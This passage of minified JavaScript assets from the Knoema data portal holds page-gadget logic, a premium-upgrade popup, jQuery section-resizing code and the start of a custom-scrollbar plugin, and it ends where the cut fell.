n.Utils.apiPost("/api/1.0/data/pivot",t,i)},t.prototype.mapDimensions=function(t,i){return n.Utils.apiPost("/api/1.0/data/map",t,i)},t.prototype.loadView=function(t,i,r,u){return typeof r!="function"&&typeof r!="undefined"?n.Utils.postJson("/page/"+t,r,function(n){$(i).empty().html(n);"function"==typeof u&&u(n)}):(u=r,$.get("/page/"+t,function(n){$(i).html(n);"function"==typeof u&&u()}))},t.prototype.getGroupMembers=function(t,i){var r=[],u=0,f,e;for(f in t)e="/api/1.0/meta/group/"+t[f],n.Utils.apiGet(e,function(n){r=r.concat(n.members);u++;t.length===u&&typeof i=="function"&&i(r)})},t.prototype.setPageLoaded=function(){$("body").trigger("pageLoaded");$("#page-themes").find(".disable-theme-selector").remove();$("#page-themes").animate({opacity:"1"});"object"==typeof n.Thumbnail&&"function"==typeof n.Thumbnail.setPageLoaded&&n.Thumbnail.setPageLoaded();this.isEditing()&&this.prepareSections();this.updateEmptyGadgets()},t.prototype.setPageNaked=function(){this.naked=!0},t.prototype.isNaked=function(){return this.naked},t.prototype.getCurrentlyEditingGadget=function(){for(var t=null,n=0;n<this._gadgets.length;n++)if(this._gadgets[n].getOverlay()){t=this._gadgets[n];break}return t},t.prototype.checkPrivateResources=function(){this.checkAndShowPrivateDatasetWarningMessage();this.checkAndShowPrivateGeoPlaygroundWarningMessage()},t.prototype.checkAndShowPrivateGeoPlaygroundWarningMessage=function(){var r=this.getId(),t,i;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&this.isPublic()&&(t={},i=[],this.eachGadget(function(r){var f=r.getState(),u;f&&(u=f.viewState.geoPlaygroundId,f.gadgetClass==="Knoema.GeoPlayground"&&f.viewState&&i.push(n.Utils.getJson("/api/1.0/frontend/resource/"+u,function(n){n.public||(t[u]||(t[u]={gadgets:[],title:null,url:null}),t[u].title=n.title,t[u].url=n.resourceUrl,t[u].gadgets.push(r.getTitle().text))})))}),$.when.apply($,i).done(function(){var i=_.keys(t),u,n,r;if(i.length>0){for(u=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from geo playgrounds with restricted access and therefore could render incorrectly. Please make sure that the following geo playgrounds have at least the same access level as the page: "),n=0;n<i.length;n++)r=t[i[n]],u+=$.R2("~/Js/knoema/Knoema.Page.js",'[{name}|href={url}|target=_blank] used by "{gadgets}"{symbol}',{name:r.title,url:r.url,gadgets:r.gadgets.join(", "),symbol:n===i.length-1?".":"; "});$("<div/>",{id:"private-geo-pg-warning-message"}).html(u).insertBefore($("#page-description"))}}))},t.prototype.checkAndShowPrivateDatasetWarningMessage=function(){var i=this,r=this.getId(),t;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&$("span#page-sharing").find("span.sharing-status").hasClass("public")&&(t=[],this.eachGadget(function(n){var u=n.getState(),f,i,r;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(r in f.datasetList)$.inArray(f.datasetList[r],t)===-1&&t.push(f.datasetList[r])}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(r in i.Datasets)$.inArray(i.Datasets[r],t)===-1&&t.push(i.Datasets[r]);else i.Dataset&&$.inArray(i.Dataset,t)===-1&&t.push(i.Dataset)}),t.length>0&&n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(t){var f,e,h,s,o,r,u;if(t&&t.length>0){f=[];for(r in t)t[r].isPublic||f.push(t[r]);if(f.length>0){e=[];h=function(n){var t=f[n],r=[];i.eachGadget(function(n){var u=n.getState(),f,e,i,o;if(u&&u.gadgetClass==="Knoema.DatasetList"&&u.viewState){f=u.viewState;for(e in f.datasetList)t.id===f.datasetList[e]&&r.push(n.getTitle().text)}else if(i=n.getDataDescriptor(),i)if(i.Datasets)for(o in i.Datasets)t.id===i.Datasets[o]&&r.push(n.getTitle().text);else i.Dataset&&t.id===i.Dataset&&r.push(n.getTitle().text)});e.push({dataset:t,gadgets:r})};for(r in f)h(r);for($("div#private-dataset-warning-message").remove(),s=$(n.Utils.buildHTML("div",{Id:"private-dataset-warning-message"})),o=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: "),r=0;r<e.length;r++)u=e[r],o=r<e.length-1?o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}"; ',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")}):o+$.R2("~/Js/knoema/Knoema.Page.js",'[{datasetName}|href={datasetUrl}|target=_blank] used by "{gadgets}".',{datasetName:u.dataset.name,datasetUrl:u.dataset.url,gadgets:u.gadgets.join(", ")});s.html(o);s.insertBefore($("div#page-description").first())}}}))},t.prototype.isWikiPage=function(){return $("#isWikiPage").val()==="true"?!0:!1},t.prototype.isTabFeatureEnabled=function(){return this._isTabFeatureEnabled&&!this._isLocalized},t.prototype.getActiveGadget=function(){return this._gadgets.filter(function(n){return n.getGadgetAppearance()!=null})},t.prototype.isDraft=function(){return this._isDraft},t.prototype.setIsDraft=function(n){this._isDraft=n},t.prototype.prepareSections=function(){var n=$("#site-main .section");n.each(function(t,i){$(i).zIndex(n.length-t+10);$(i).hasClass("ghost-section")&&$(i).siblings(".ghost-section").zIndex(n.length-t+10)});$("#site-header").css("position","relative").zIndex(n.length+11);$(".ui-resizable-handle:not(.section-control)").zIndex(10)},t.prototype.updateEmptyGadgets=function(){$.each($(".empty-gadget"),function(n,t){var i=$(t);i.width()<300||i.height()<200?(i.find(".normal").hide(),i.find(".small").css("display","inline-block"),i.addClass("small-size")):(i.find(".small").hide(),i.find(".normal").show(),i.removeClass("small-size"))})},t.prototype.bindEventHandlersForEmptyGadgets=function(){$("#site-main").on("click",".gadget-types-menu .menu-title",function(n){var t=$(n.target).closest(".gadget-types-menu").find(".gadget-types"),i=t.parents(".component-block.page-tabs-component, .component-block-content");if(t.is(":hidden")){i.css("overflow","visible");t.show();$("#site-holder").on("click.hideMenu",function(){$("#site-holder").off("click.hideMenu");$(".gadget-types").hide()})}else i.css("overflow",""),$("#site-holder").off("click.hideMenu"),t.hide();return!1})},t}();n.Page=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js
body_size: 177
content:
var premiumPopup={show:function(n,t){function u(){var n=$(".premium-overlay"),t=n.find(".go-premium");t.css({top:($(window).height()-680)/2,left:($(window).width()-850)/2})}var i=$("<div>",{"class":"premium-popup"}),r;i.css({height:$("body").height()-$("#site-footer-copyright").height(),display:"none"});i.appendTo($("body"));r=location.pathname+location.search;Knoema.Utils.loadView("/products/professional/gopremiumpopup?class=source&returnUrl="+r,i,function(){knoemaTracker.track("Premium - Initiate");u();$(".premium-overlay .close").click(function(){$(".premium-popup").remove()});var i=setInterval(function(){$(".premium-popup").css("position")=="absolute"&&($(".premium-popup").show(),clearInterval(i))},100);$(".go-premium a").click(function(){var i=this.href;return gaTracker.TrackPremium("Premium - Initiate"),gaTracker.TrackPageView(Knoema.Utils.buildUrl("/products/professional/activate",{returnUrl:r})),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Source","Resource Id":n,"Resource Title":t},function(){document.location.href=i},!0),!1})});$(document).keyup(function(n){n.keyCode==27&&$(".premium-popup").remove()})}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js
body_size: 1346
content:
jQuery.fn.extend({minHeight:120,setSectionHeight:function(n){return this.css("border-bottom-style")=="none"?this.height(n):this.height(n-1),this},setSectionWidth:function(n){return this.css("border-right-style")=="none"?(this.hasClass("ghost-row")?this.outerWidth(n-3):this.outerWidth(n-3),this.attr("zoomBufferAdded","true")):this.hasClass("ghost-row")?this.outerWidth(n-1):this.outerWidth(n-1),this},checkHeightAlign:function(n){$(".align-bottom").each(function(){var t=$(this),e=t.parents(".left, .right"),o=n.parents(".left, .right"),u,c,l;if(Math.abs(t.offset().top-n.offset().top-n.outerHeight())<5&&!e.first().is(o.first())){if(!n.is(".left, .right")){var r=t.parent(),f=t.offset(),i=n.offset(),s=$(e.last()).offset(),h=$(o.last()).offset();typeof f!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"&&(f.left>i.left?(u=r.offset().left-i.left-n.width(),t.css("left",-u)):(u=i.left-r.offset().left-r.width(),t.css("left",r.width())),t.children().width(u),c=f.top-s.top,l=i.top-h.top,n.setSectionHeight(c+1-l),t.find("div").show())}}else t.find("div").hide()})},checkWidthAlign:function(n){$(".align-right").each(function(){var t=$(this),u,o;if(Math.abs(t.offset().left+3-n.offset().left-n.outerWidth())<5&&!t.closest(".left, .right").is(n.closest(".left, .right"))){var r=t.parent(),f=n.parent(),l=t.parents(".top").last(),a=n.parents(".top").last(),e=t.offset(),i=n.offset(),s=$(l).offset(),h=$(a).offset();if(typeof e!="undefined"&&typeof i!="undefined"&&typeof s!="undefined"&&typeof h!="undefined"){e.top>i.top?(u=r.offset().top-i.top-n.height(),t.css("top",-u)):(u=i.top-r.offset().top-r.height(),t.css("top",r.height()));t.children().height(u);n.addClass("drag");var v=e.left-s.left,y=i.left-h.left,c=v+3-y;n.setSectionWidth(c).trigger("resizedWidth");o=f.find(".right").first();n.is(".right")&&(o=f.find(".left").first());o.setSectionWidth(f.width()-c-1).trigger("resizedWidth");t.find("div").show();n.removeClass("drag")}}else t.find("div").hide()})},leftResizable:function(){var n=this;return this.each(function(){var t=$(this),i=t.parent();t.resizable({handles:"e",maxWidth:i.width()-i.children(".right").data("minWidth"),minWidth:t.data("minWidth")||n.minHeight,resize:function(t){var i=$(t.target),r=i.parent(),u=r.children(".right");!i.hasClass("drag")&&i.is(".left")&&n.checkWidthAlign(i);var f=r.width(),e=i.outerWidth(),o=e/f;r.data("proportion",o);u.setSectionWidth(f-e);u.trigger("resizedWidth");i.trigger("resizedWidth");r.find(".visualization").trigger("resize")}})}),this},topResizable:function(n){var t=this;return this.each(function(){var i=$(this),e=i.parent(),u=e.height()-e.children(".bottom").data("minHeight"),r={handles:"s",maxHeight:u,minHeight:i.data("minHeight")<t.minHeight?t.minHeight:i.data("minHeight")},o=sessionStorage.getItem("calledFrom"),f;o!="Presentation"&&(i.parents(".left, .right").is(".section")||(f=[],i.parents(".top, .bottom").each(function(){f.push($(this).domPath())}),u=1e5,r.maxHeight=u,r.alsoResize=f.join()));r.resize=function(r){var u=$(r.target),e=u.parent(),c=e.children(".bottom"),w,v,h,b,a,f,y,s;if(o=="Presentation"){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.parent().is(n)&&(w=$(n).data("minHeight")-u.data("minHeight"),$(n).resizable("option","minHeight",u.height()+w));c.trigger("resizedHeight");u.trigger("resizedHeight");e.find(".visualization").trigger("resize")}else{if(u.is(".top")&&t.checkHeightAlign(u),i.parents(".left, .right").is(".section")){var s=e.height(),l=u.outerHeight(),p=l/s;e.data("proportion",p);c.setSectionHeight(s-l);u.trigger("resizedHeight")}else u.children(".left, .right").is(".section")?u.trigger("resizedHeight"):u.trigger("resizedHeightForTop",[i]),u.is(".top")&&u.children(".top").is(".section")&&!u.is("#page-body")&&(v=u.children(".top").height()+u.children(".bottom").data("minHeight"),u.data("minHeight",v).resizable("option","minHeight",v),h=u.find(".bottom").last().closest(".left, .right").closest(".bottom").is(".section")?u.find(".bottom").last().closest(".left, .right").closest(".bottom"):u.find(".bottom").last(),h.is(".section")&&!u.is("#page-body")&&(h.trigger("resizedHeight"),b=u.height()-h.height()+h.data("minHeight"),u.resizable("option","minHeight",b))),a=$("#page-body"),f=a.find(".top, .bottom").last(),f.is(".section")&&(f.trigger("resizedHeight"),y=a.height()-f.height()+f.data("minHeight"),a.resizable("option","minHeight",y).data("minHeight",y),f.hasClass("bottom")&&u.is("#page-body")&&(s=f.height()+f.parent(".section").find(".top").first().height(),f.parent(".section").height(s)));$(u.resizable("option","alsoResize")).trigger("resizedHeightForTop",[i]);u.find(".left, .right").is(".section")&&u.find(".left, .right").trigger("resizedHeight");c.trigger("resizedHeight")}};i.resizable(r)}),this},sectionResizable:function(){function u(n){var t=n.children(".bottom");return t.length===0?n:n.find(".bottom:last")}function r(n){var t=n.children(".top:first");return t.length===0?n:r(t)}function f(n){var t=n.parent().children(".bottom");return t.find(".top").length===0?t:r(t.find(".top:first"))}function t(n){var i=n.parent();if(n.is(".top")){var r=i.height(),u=n.outerHeight(),f=u/r;i.data("proportion",f);t(i)}}function i(t){t.children(".left, .right").is(".section")?t.trigger("resizedHeight"):t.trigger("resizedHeightForTop",[t]);t.is(".top")&&n.checkHeightAlign(t)}var n=this;return this.each(function(){var v=$(this),h={handles:"s"},l=0,a=0,c=0,r=null,e=null,o=0,s=0;h.start=function(t){var i=$(t.target),h,v;c=i.height();r=u(i);e=f(i);l=r.height();a=e.height();o=Math.min(r.data("minHeight")||n.minHeight,n.minHeight);s=Math.min(e.data("minHeight")||n.minHeight,n.minHeight);h=c-l+o;v=c+a-s;$(this).resizable("option","minHeight",h);$(this).resizable("option","maxHeight",v)};h.resize=function(n){var h=$(n.target),v=h.height()-c,t=l+v,u=a-v,f;t<=o?(f=o-t,t=o,u=u-f):u<=s&&(f=s-u,u=s,t=t-f);r.height(t);e.height(u);i(h);i(r);i(e)};h.stop=function(){t(r);t(e)};v.resizable(h)}),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js
body_size: 5095
content:
(function(n,t,i,r){var g={verticalScrolling:!0,horizontalScrolling:!1,verticalScrollerSide:"right",showOnHover:!1,scrollIncrement:20,minScrollbarLength:40,pollChanges:!0,drawCorner:!0,drawScrollButtons:!1,clickTrackToScroll:!0,easingDuration:500,propagateWheelEvent:!0,verticalTrackClass:"vertical-track",horizontalTrackClass:"horizontal-track",horizontalHandleClass:"horizontal-handle",verticalHandleClass:"vertical-handle",scrollUpButtonClass:"scroll-up-btn",scrollDownButtonClass:"scroll-down-btn",scrollLeftButtonClass:"scroll-left-btn",scrollRightButtonClass:"scroll-right-btn",cornerClass:"scrollbar-corner",zIndex:1,addPaddingToPane:!0,horizontalHandleHTML:"<div><\/div>",verticalHandleHTML:"<div><\/div>"},p=function(n){n.preventDefault?n.preventDefault():n.returnValue=!1;n.stopPropagation?n.stopPropagation():n.cancelBubble=!0},u=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(n){setTimeout(n,17)},f=function(t,i){var u=n(t).css(i),r=/^-?\d+/.exec(u);return r?+r[0]:0},nt=function(n){var i={width:"5px",height:"1px",overflow:"hidden",padding:"8px 0",visibility:"hidden",whiteSpace:"pre-line",font:"10px/1 serif"},t=document.createElement(n),f=document.createTextNode("a\na"),r;for(var u in i)t.style[u]=i[u];return t.appendChild(f),document.body.appendChild(t),r=t.scrollHeight<28,document.body.removeChild(t),r},tt=.5*Math.PI,it=10*Math.log(2),a=function(n,t,i){var r=tt/t,u=n*r;return Math.round(u*Math.cos(r*i))},rt=function(n,t,i){return Math.round(n*it*Math.pow(2,-10*i/t+1)/t)},k=function(n,t,i,r){return 2*i/Math.PI*Math.asin((r-n)/t)},e=function(t){var i=n(this).data("enscroll"),u=this,r=i.settings,f=function(){var t=n(this).data("enscroll"),i=t.settings;t&&i.showOnHover&&(i.verticalScrolling&&n(t.verticalTrackWrapper).is(":visible")&&n(t.verticalTrackWrapper).stop().fadeTo(275,0),i.horizontalScrolling&&n(t.horizontalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).stop().fadeTo(275,0),t._fadeTimer=null)};i&&r.showOnHover&&(i._fadeTimer?clearTimeout(i._fadeTimer):(r.verticalScrolling&&n(i.verticalTrackWrapper).is(":visible")&&n(i.verticalTrackWrapper).stop().fadeTo(275,1),r.horizontalScrolling&&n(i.horizontalTrackWrapper).is(":visible")&&n(i.horizontalTrackWrapper).stop().fadeTo(275,1)),t!==!1&&(i._fadeTimer=setTimeout(function(){f.call(u)},1750)))},c=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.scrollTop();u&&u.settings.verticalScrolling&&(r.scrollTop(f+i),u.settings.showOnHover&&e.call(t))},l=function(t,i){var r=n(t),u=r.data("enscroll"),f=r.getEnscrollLeft();u&&u.settings.horizontalScrolling&&(r.setEnscrollLeft(f+i),u.settings.showOnHover&&e.call(t))},ut=function(t){if(t.which===1){var c=t.data.pane,l=n(c),f=l.data("enscroll"),a=!0,o,h,r,y,p,b,k,v,d,g=function(){a&&(r!==y&&(f._scrollingY||(f._scrollingY=!0,f._startY=l.scrollTop(),u(function(){s(l)})),h.style.top=r+"px",f._endY=r*d/v,y=r),u(g),f.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientY-b-p,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;i.body.style.cursor=k;this.style.cursor="";o.removeClass("dragging");n(i.body).off("mousemove.enscroll.vertical").off("mouseup.enscroll.vertical");n(i).off("mouseout.enscroll.vertical");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};o=n(f.verticalTrackWrapper).find(".enscroll-track");h=o.children().first()[0];r=parseInt(h.style.top,10);d=c.scrollHeight-(f._scrollHeightNoPadding?n(c).height():n(c).innerHeight());p=t.clientY-n(h).offset().top;v=o.height()-n(h).outerHeight();b=o.offset().top;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.vertical":tt,"mouseup.enscroll.vertical":function(n){nt.call(h,n)}});n(i).on("mouseout.enscroll.vertical",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(h,n)});return o.hasClass("dragging")||(o.addClass("dragging"),k=n(i.body).css("cursor"),this.style.cursor=i.body.style.cursor="ns-resize"),u(g),!1}},ft=function(t){if(t.which===1){var c=t.data.pane,l=n(c),h=n(c).data("enscroll"),a=!0,f,o,r,y,p,b,k,d,v,g=function(){a&&(r!==y&&(h._scrollingX||(h._scrollingX=!0,h._startX=l.getEnscrollLeft(),u(function(){s(l)})),o.style.left=r+"px",h._endX=r*p/v,y=r),u(g),h.settings.showOnHover&&e.call(c))},tt=function(n){return a&&(r=n.clientX-k-b,r=Math.min(r<0?0:r,v)),!1},nt=function(){a=!1;f.removeClass("dragging");i.body.style.cursor=d;this.style.cursor="";f.removeClass("dragging");n(i.body).off("mousemove.enscroll.horizontal").off("mouseup.enscroll.horizontal");n(i).off("mouseout.enscroll.horizontal");l.on("scroll.enscroll.pane",function(n){w.call(this,n)});return!1};f=n(h.horizontalTrackWrapper).find(".enscroll-track");o=f.children().first()[0];r=parseInt(o.style.left,10);p=c.scrollWidth-n(c).innerWidth();b=t.clientX-n(o).offset().left;v=f.width()-n(o).outerWidth();k=f.offset().left;l.off("scroll.enscroll.pane");n(i.body).on({"mousemove.enscroll.horizontal":tt,"mouseup.enscroll.horizontal":function(n){nt.call(o,n)}});n(i).on("mouseout.enscroll.horizontal",function(n){n.target.nodeName&&n.target.nodeName.toUpperCase()==="HTML"&&nt.call(o,n)});return f.hasClass("dragging")||(f.addClass("dragging"),d=n("body").css("cursor"),this.style.cursor=i.body.style.cursor="ew-resize"),u(g),!1}},s=function(n){var t=n.data("enscroll"),f=t._duration,i,r,e;t._scrollingX===!0&&(i=t._endX-t._startX,i===0?t._scrollingX=!1:(r=n.getEnscrollLeft(),e=k(t._startX,i,f,r),i>0?r>=t._endX||r<t._startX?t._scrollingX=!1:(l(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r<=t._endX||r>t._startX?t._scrollingX=!1:(l(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))));t._scrollingY===!0&&(i=t._endY-t._startY,i===0?t._scrollingY=!1:(r=n.scrollTop(),e=k(t._startY,i,f,r),i>0?r-t._endY>-1||r<t._startY?t._scrollingY=!1:(c(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r-t._endY<1||r>t._startY?t._scrollingY=!1:(c(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))))},v=function(n,t){var i=n.data("enscroll"),r=n.getEnscrollLeft(),f=n[0].scrollWidth-n.innerWidth();return!i.settings.horizontalScrolling||i._scrollingY?!1:(i._scrollingX||(i._scrollingX=!0,i._startX=r,i._endX=i._startX,u(function(){s(n)})),i._endX=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},h=function(n,t){var i=n.data("enscroll"),r=n.scrollTop(),f=n[0].scrollHeight-(i._scrollHeightNoPadding?n.height():n.innerHeight());return!i.settings.verticalScrolling||i._scrollingX?!1:(i._scrollingY||(i._scrollingY=!0,i._startY=r,i._endY=i._startY,u(function(){s(n)})),i._endY=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},et=function(t){var u=n(this),f=u.data("enscroll"),i=f.settings.scrollIncrement,e="deltaX"in t?-t.deltaX:"wheelDeltaX"in t?t.wheelDeltaX:0,o="deltaY"in t?-t.deltaY:"wheelDeltaY"in t?t.wheelDeltaY:"wheelDelta"in t?t.wheelDelta:0,r;Math.abs(e)>Math.abs(o)?(r=(e>0?-i:i)<<2,(v(u,r)||!f.settings.propagateWheelEvent)&&p(t)):(r=(o>0?-i:i)<<2,(h(u,r)||!f.settings.propagateWheelEvent)&&p(t))},w=function(){var i=n(this),r=i.data("enscroll"),u,f,t;r&&(r.settings.verticalScrolling&&(f=n(r.verticalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.scrollTop()/(this.scrollHeight-(r._scrollHeightNoPadding?i.height():i.innerHeight())),t=isNaN(t)?0:t,u.style.top=t*(n(f).height()-n(u).outerHeight())+"px"),r.settings.horizontalScrolling&&(f=n(r.horizontalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.getEnscrollLeft()/(this.scrollWidth-i.innerWidth()),t=isNaN(t)?0:t,u.style.left=t*(n(f).width()-n(u).innerWidth())+"px"))},ot=function(t){var i=n(this),u=i.data("enscroll"),r;if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&t.target===this&&u){r=u.settings.scrollIncrement;switch(t.keyCode){case 32:case 34:return h(i,i.height()),!1;case 33:return h(i,-i.height()),!1;case 35:return h(i,this.scrollHeight),!1;case 36:return h(i,-this.scrollHeight),!1;case 37:return v(i,-r),!1;case 38:return h(i,-r),!1;case 39:return v(i,r),!1;case 40:return h(i,r),!1}return!0}},st=function(){var t=this,s=n(t).data("enscroll").settings,h=!0,r=0,f=0,e=n(t).offset().top,a=e+n(t).outerHeight(),o=n(t).offset().left,v=o+n(t).outerWidth(),p=function(n){var t=n.pageX,i=n.pageY;r=t<o?t-o:t>v?t-v:0;f=i<e?i-e:i>a?i-a:0},y=function(){s.horizontalScrolling&&r&&l(t,parseInt(r/4,10));s.verticalScrolling&&f&&c(t,parseInt(f/4,10));h&&u(y)},w=function(){h=!1;n(i).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};u(y);n(i).on({"mousemove.enscroll.pane":p,"mouseup.enscroll.pane":w})},d=function(n){var t,i,o,f,e,s,h,a=this,v=function(n){t=n.touches[0].clientX;i=n.touches[0].clientY;o||(o=i===e&&t===f?r:Math.abs(e-i)>Math.abs(f-t)?"y":"x");p(n)},y=function(){s&&(o==="y"?(c(a,e-i),h=e-i,e=i):o==="x"&&(l(a,f-t),h=f-t,f=t),u(y))},w=function(){var n=0,t=Math.abs(h*1.5);this.removeEventListener("touchmove",v,!1);this.removeEventListener("touchend",w,!1);s=!1;u(function i(){var r;n===t||s||(r=rt(h,t,n),isNaN(r)||r===0||(n+=1,o==="y"?c(a,r):l(a,r),u(i)))})};n.touches.length===1&&(f=n.touches[0].clientX,e=n.touches[0].clientY,s=!0,this.addEventListener("touchmove",v,!1),this.addEventListener("touchend",w,!1),u(y))},o={reposition:function(){return this.each(function(){var t=n(this),r=t.data("enscroll"),o=function(n,t,i,r){s?n.style.right=h-r-t+"px":n.style.left=t+"px";n.style.top=i+"px"},e,u,i,s,h;r&&(i=t.position(),e=r.corner,s=n("html").prop("dir")==="rtl",s&&(h=t.parent().width()),r.settings.verticalScrolling&&(u=r.verticalTrackWrapper,o(u,r.settings.verticalScrollerSide==="right"?i.left+t.outerWidth()-n(u).outerWidth()-f(this,"border-right-width"):i.left+f(this,"border-left-width"),i.top+f(this,"border-top-width"),n(u).outerWidth())),r.settings.horizontalScrolling&&(u=r.horizontalTrackWrapper,o(u,i.left+f(this,"border-left-width"),i.top+t.outerHeight()-n(u).height()-f(this,"border-bottom-width"),t.width()+f(this,"padding-left"))),e&&o(e,i.left+t.outerWidth()-n(e).outerWidth()-f(this,"border-right-width"),i.top+t.outerHeight()-n(e).outerHeight()-f(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var o=n(this),t=o.data("enscroll"),i,l,s,r,u,f,h,c,p,w,b,k,e,a,v,y;if(!t)return!0;i=t.settings;o.is(":visible")?(i.verticalScrolling&&(r=t.verticalTrackWrapper,l=o.innerHeight(),u=l/this.scrollHeight,f=n(r).find(".enscroll-track")[0],p=n(r).find("."+i.scrollUpButtonClass),w=n(r).find("."+i.scrollDownButtonClass),c=i.horizontalScrolling?l+1:l,c-=n(f).outerHeight()-n(f).height()+p.outerHeight()+w.outerHeight(),e=f.firstChild,v=Math.max(u*c,i.minScrollbarLength),v-=n(e).outerHeight()-n(e).height(),r.style.display="none",f.style.height=c+"px",e.style.height=v+"px",u<1&&(u=o.scrollTop()/(this.scrollHeight-o.height()),e.style.top=u*(c-v)+"px",r.style.display="block")),i.horizontalScrolling&&(r=t.horizontalTrackWrapper,s=o.innerWidth(),u=s/this.scrollWidth,f=n(r).find(".enscroll-track")[0],b=n(r).find("."+i.scrollLeftButtonClass),k=n(r).find("."+i.scrollRightButtonClass),h=i.verticalScrolling?s-n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth():s,h-=n(f).outerWidth()-n(f).width()+b.outerWidth()+k.outerWidth(),e=f.firstChild,a=Math.max(u*h,i.minScrollbarLength),a-=n(e).outerWidth()-n(e).width(),r.style.display="none",f.style.width=h+"px",e.style.width=a+"px",u<1&&(u=o.getEnscrollLeft()/(this.scrollWidth-s),e.style.left=u*(h-a)+"px",r.style.display="block"),t._prybar&&(y=t._prybar,this.removeChild(y),i.verticalScrolling&&(y.style.width=this.scrollWidth+n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(y)))),t.corner&&(t.corner.style.display=t.verticalTrackWrapper&&t.horizontalTrackWrapper&&n(t.verticalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).is(":visible")?"":"none")):(i.verticalScrolling&&(t.verticalTrackWrapper.style.display="none"),i.horizontalScrolling&&(t.horizontalTrackWrapper.style.display="none"),t.corner&&(t.corner.style.display="none"))})},startPolling:function(){return this.each(function(){var i=n(this).data("enscroll"),r=this,t=n(r),f=-1,e=-1,s=-1,h=-1,u,c=function(){if(i.settings.pollChanges){var v=r.scrollWidth,y=r.scrollHeight,n=t.width(),l=t.height(),a=t.offset();(i.settings.verticalScrolling&&(l!==e||y!==h)||i.settings.horizontalScrolling&&(n!==f||v!==s))&&(s=v,h=y,o.resize.call(t));(u.left!==a.left||u.top!==a.top||n!==f||l!==e)&&(u=a,f=n,e=l,o.reposition.call(t));setTimeout(c,350)}};i&&(i.settings.pollChanges=!0,h=r.scrollHeight,s=r.scrollWidth,u=t.offset(),c())})},stopPolling:function(){return this.each(function(){var t=n(this).data("enscroll");t&&(t.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var u=n(this),i=u.data("enscroll"),r,f;i&&(o.stopPolling.call(u),f=i._mouseScrollHandler,i.settings.verticalScrolling&&(r=i.verticalTrackWrapper,n(r).remove(),r=null),i.settings.horizontalScrolling&&(r=i.horizontalTrackWrapper,n(r).remove(),r=null),i._fadeTimer&&clearTimeout(i._fadeTimer),i.corner&&n(i.corner).remove(),i._prybar&&i._prybar.parentNode&&i._prybar.parentNode===this&&n(i._prybar).remove(),this.setAttribute("style",i._style||""),i._hadTabIndex||u.removeAttr("tabindex"),u.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",f,!1),this.removeEventListener("mousewheel",f,!1),this.removeEventListener("touchstart",d,!1)):this.detachEvent&&this.detachEvent("onmousewheel",f),n(t).off("resize.enscroll.window"))})}},y,b;n.fn.enscroll=function(r){var u;return o[r]?o[r].call(this):(u=n.extend({},g,r),this.each(function(){if(u.verticalScrolling||u.horizontalScrolling){var r=n(this),s=this,ti=r.attr("style"),yt=!0,y,a,p,b,k,g,pt,wt,bt,kt,rt,tt,ht,ct,dt,lt,at,gt,vt={position:"absolute","z-index":u.zIndex,margin:0,padding:0},it=function(n){et.call(s,n)},ni=function(t,i){typeof 